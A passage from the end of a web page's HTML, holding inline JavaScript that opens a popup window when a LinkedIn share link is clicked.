					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
</body>
</html>